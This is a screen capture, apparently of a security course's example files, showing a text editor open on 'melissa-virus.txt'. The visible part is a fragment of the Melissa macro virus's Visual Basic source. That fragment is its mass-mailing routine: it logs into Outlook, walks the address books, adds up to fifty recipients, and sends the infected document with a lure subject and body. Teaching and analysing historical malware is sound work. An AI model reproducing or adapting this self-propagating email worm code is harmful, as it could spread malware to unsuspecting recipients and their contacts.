 melissa-virus.txt (~/svn/Steve/Courses/2014/s2/its335/examples) - gedit En (95%) Feb 10 3:26 PM
Open Save Undo
melissa-virus.txt ×
Then
If UngaDasOutlook = "Outlook"
Then
DasMapiName.Logon "profile", "password"
For y = 1 To DasMapiName.AddressLists.Count
Set AddyBook = DasMapiName.AddressLists(y)
x = 1
Set BreakUmOffASlice = UngaDasOutlook.CreateItem
(0)
For oo = 1 To AddyBook.AddressEntries.Count
Peep = AddyBook.AddressEntries(x)
BreakUmOffASlice.Recipients.Add Peep
x = x + 1
If x > 50 Then oo =
AddyBook.AddressEntries.Count
Next oo
BreakUmOffASlice.Subject = "Important Message
From " & Application.UserName
BreakUmOffASlice.Body = "Here is that document
you asked for ... don't show anyone else ;-)"
BreakUmOffASlice.Attachments.Add
ActiveDocument.FullName
BreakUmOffASlice.Send
VB.NET Tab Width: 8 Ln 35, Col 100 INS